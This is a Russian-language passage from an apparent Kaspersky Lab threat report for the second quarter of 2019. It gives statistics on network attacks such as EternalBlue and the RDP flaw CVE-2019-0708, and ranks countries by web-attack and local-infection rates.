Доля сетевых атак во втором квартале продолжила расти. Злоумышленники не оставляли попытки атаковать системы с непропатченной SMB-подсистемой с помощью EternalBlue и активно принимали на вооружение новые уязвимости в таких сетевых приложениях, как Oracle WebLogic. Кроме того, можно отдельно отметить продолжающиеся атаки на подбор паролей Remote Desktop Protocol и Microsoft SQL Server. Однако наибольшую опасность для многих пользователей составила найденная во втором квартале уязвимость CVE-2019-0708 в подсистеме удаленного рабочего стола для операционных систем Windows XP, Windows 7, Windows Server 2008. Она может быть использована злоумышленниками для удаленного получения контроля над уязвимыми компьютерами и создания сетевого червя наподобие шифровальщика WannaCry. Недостаточная проверка входящих пакетов позволяет злоумышленнику осуществить сценарий Use-After-Free и получить возможность переписать данные в памяти ядра. Примечательно, что для эксплуатации этой атаки не нужно иметь доступ к удаленному аккаунту, ведь она происходит на этапе авторизации до проверки логина и пароля.

Атаки через веб-ресурсы

Статистические данные в этой главе получены на основе работы веб-антивируса, который защищает пользователей в момент загрузки вредоносных объектов с вредоносной/зараженной веб-страницы. Вредоносные сайты специально создаются злоумышленниками; зараженными могут быть веб-ресурсы, контент которых создается пользователями (например, форумы), а также взломанные легитимные ресурсы.



Страны — источники веб-атак: TOP 10

Данная статистика показывает распределение по странам источников заблокированных продуктами «Лаборатории Касперского» интернет-атак на компьютеры пользователей (веб-страницы с редиректами на эксплойты, сайты с эксплойтами и другими вредоносными программами, центры управления ботнетами и т. д.). Отметим, что каждый уникальный хост мог быть источником одной и более веб-атак.

Для определения географического источника веб-атак использовалась методика сопоставления доменного имени с реальным IP-адресом, на котором размещен данный домен, и установления географического местоположения данного IP-адреса (GEOIP).

Во втором квартале 2019 года решения «Лаборатории Касперского» отразили 717 057 912 атак, которые проводились с интернет-ресурсов, размещенных в 203 странах мира. Зафиксировано 217 843 293 уникальных URL, на которых происходило срабатывание веб-антивируса.

Распределение по странам источников веб-атак, второй квартал 2019 года

В этом квартале больше всего срабатываний веб-антивируса пришлось на ресурсы, расположенные в США. В целом первая четверка не изменилась по сравнению с предыдущим кварталом.

Страны, в которых пользователи подвергались наибольшему риску заражения через интернет

Чтобы оценить степень риска заражения вредоносными программами через интернет, которому подвергаются компьютеры пользователей в разных странах мира, мы подсчитали в каждой стране процент пользователей продуктов «Лаборатории Касперского», которые столкнулись со срабатыванием веб-антивируса в отчетный период. Полученные данные являются показателем агрессивности среды, в которой работают компьютеры в разных странах.

Напомним, что в этом рейтинге учитываются только атаки вредоносных объектов класса Malware, при подсчетах мы не учитывали срабатывания веб-антивируса на потенциально опасные и нежелательные программы, такие как RiskTool и рекламные программы.

| Страна* | % атакованных пользователей** |

|

| 1 | Алжир | 20.38 |

| 2 | Венесуэла | 19.13 |

| 3 | Албания | 18.30 |

| 4 | Греция | 17.36 |

| 5 | Республика Молдова | 17.30 |

| 6 | Бангладеш | 16.82 |

| 7 | Эстония | 16.68 |

| 8 | Азербайджан | 16.59 |

| 9 | Беларусь | 16.46 |

| 10 | Украина | 16.18 |

| 11 | Франция | 15.84 |

| 12 | Филиппины | 15.46 |

| 13 | Армения | 15.40 |

| 14 | Тунис | 15.29 |

| 15 | Болгария | 14.73 |

| 16 | Польша | 14.69 |

| 17 | Реюньон | 14.68 |

| 18 | Латвия | 14.65 |

| 19 | Перу | 14.50 |

| 20 | Катар | 14.32 |

* При расчетах мы исключили страны, в которых число пользователей «Лаборатории Касперского», относительно мало (меньше 10 000).

** Процент уникальных пользователей, подвергшихся веб-атакам

Настоящая статистика основана на детектирующих вердиктах модуля веб-антивируса, которые были предоставлены пользователями продуктов «Лаборатории Касперского», подтвердившими свое согласие на передачу статистических данных.

В среднем в течение квартала 12,12% компьютеров пользователей интернета в мире хотя бы один раз подвергались веб-атаке класса Malware.

Локальные угрозы

Важным показателем является статистика локальных заражений пользовательских компьютеров. Сюда попадают объекты, которые проникли на компьютер путем заражения файлов или съемных носителей либо изначально попали на компьютер не в открытом виде (например, программы в составе сложных инсталляторов, зашифрованные файлы и т. д.).

В этом разделе мы анализируем статистические данные, полученные на основе работы антивируса, сканирующего файлы на жестком диске в момент их создания или обращения к ним, и данные по сканированию различных съемных носителей информации.

Во втором квартале 2019 года нашим файловым антивирусом было зафиксировано 240 754 063 вредоносных и потенциально нежелательных объекта.

Страны, в которых компьютеры пользователей подвергались наибольшему риску локального заражения

Для каждой из стран мы подсчитали, какой процент пользователей продуктов «Лаборатории Касперского» столкнулся со срабатыванием файлового антивируса в отчетный период. Эта статистика отражает уровень зараженности персональных компьютеров в различных странах мира.

Отметим, что начиная с этого квартала в данном рейтинге учитываются только атаки вредоносных объектов класса Malware, при подсчетах мы не учитывали срабатывания файлового антивируса на потенциально опасные или нежелательные программы, такие как RiskTool и рекламные программы.

| Страна* | % атакованных пользователей** |

|

| 1 | Афганистан | 55.43 |

| 2 | Таджикистан | 55.27 |

| 3 | Узбекистан | 55.03 |

| 4 | Йемен | 52.12 |

| 5 | Туркменистан | 50.75 |

| 6 | Лаос | 46.12 |

| 7 | Сирия | 46.00 |

| 8 | Мьянма | 45.61 |

| 9 | Монголия | 45.59 |

| 10 | Эфиопия | 44.95 |

| 11 | Бангладеш | 44.11 |

| 12 | Ирак | 43.79 |

| 13 | Китай | 43.60 |

| 14 | Боливия | 43.47 |

| 15 | Вьетнам | 43.22 |

| 16 | Венесуэла | 42.71 |

| 17 | Алжир | 42.33 |

| 18 | Куба | 42.31 |

| 19 | Мозамбик | 42.14 |

| 20 | Руанда | 42.02 |

Настоящая статистика основана на детектирующих вердиктах модулей OAS и ODS антивируса, которые были предоставлены пользователями продуктов «Лаборатории Касперского», подтвердившими свое согласие на передачу статистических данных. Учитывались вредоносные программы, найденные непосредственно на компьютерах пользователей или же на съемных носителях, подключенных к компьютерам, — флешках, картах памяти фотоаппаратов, телефонах, внешних жестких дисках.

* При расчетах мы исключили страны, в которых число пользователей «Лаборатории Касперского» относительно мало (менее 10 000).

** Процент уникальных пользователей, на компьютерах которых были заблокированы локальные угрозы класса Malware, от всех уникальных пользователей продуктов «Лаборатории Касперского» в стране.

В среднем в мире хотя бы один раз в течение третьего квартала локальные угрозы класса Malware были зафиксированы на 22,35% компьютеров пользователей.

Показатель России в этом рейтинге составил 26,14%.

Развитие информационных угроз во втором квартале 2019 года. Статистика